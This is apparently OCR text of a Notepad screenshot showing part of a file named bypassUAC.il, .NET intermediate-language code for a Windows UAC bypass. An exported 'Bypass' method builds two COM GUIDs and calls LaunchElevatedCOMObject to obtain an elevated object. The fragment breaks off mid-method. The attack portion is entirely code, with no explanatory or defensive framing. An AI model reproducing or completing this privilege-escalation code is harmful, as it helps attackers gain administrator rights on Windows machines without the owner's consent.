 bypassUAC.il - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
IL_0052: ret
} // end of method bypassUAC::McfInitUnicodeString
.method public hidebysig static void Bypass() cil managed
{
// 代码大小 61 (0x3d)
.export[1]
.maxstack 6
.locals init ([0] valuetype [mscorlib]System.Guid interfaceId,
[1] object elvObject)
IL_0000: ldstr "3E5FC7F9-9A51-4367-9063-A120244FBEC7"
IL_0005: newobj instance void [mscorlib]System.Guid::.ctor(string)
IL_000a: ldloca.s interfaceId
IL_000c: ldstr "6EDD6D74-C007-4E75-B76A-E5740995E24C"
IL_0011: call instance void [mscorlib]System.Guid::.ctor(string)
IL_0016: ldloc.0
IL_0017: call object bypassUAC.bypassUAC::LaunchElevatedCOMObject(valuetype [mscorlib]System.Guid,
valuetype [mscorlib]System.Guid)
IL_001c: stloc.1
Windows (CRLF) 第 509 行，第 15 列 100%